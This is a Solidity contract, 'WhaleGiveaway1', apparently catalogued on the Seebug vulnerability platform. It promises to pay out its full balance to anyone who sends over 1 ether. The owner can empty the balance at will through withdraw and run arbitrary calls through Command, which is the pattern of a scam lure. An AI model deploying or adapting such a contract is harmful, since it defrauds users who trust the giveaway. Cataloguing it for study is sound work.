 41 lines (34 sloc) 9.08 KB Raw Blame History
1 //contract address: 0x7a4349a749e59a5736efb7826ee3496a2dfd5489
2
3 pragma solidity ^0.4.19;
4
5 contract WhaleGiveaway1
6 {
7 address public Owner = msg.sender;
8
9 function()
10 public
11 payable
12 {
13
14 }
15
16 function GetFreebie()
17 public
18 payable
19 {
20 if(msg.value>1 ether)
21 {
22 msg.sender.transfer(this.balance);
23 }
24 }
25
26 function withdraw()
27 payable
28 public
29 {
30 require(msg.sender == Owner);
31 Owner.transfer(this.balance);
32 }
33
34 function Command(address adr,bytes data)
35 payable
36 public
37 {
38 require(msg.sender == Owner);
39 adr.call.value(msg.value)(data);
40 }
41 }
Seebug漏洞平台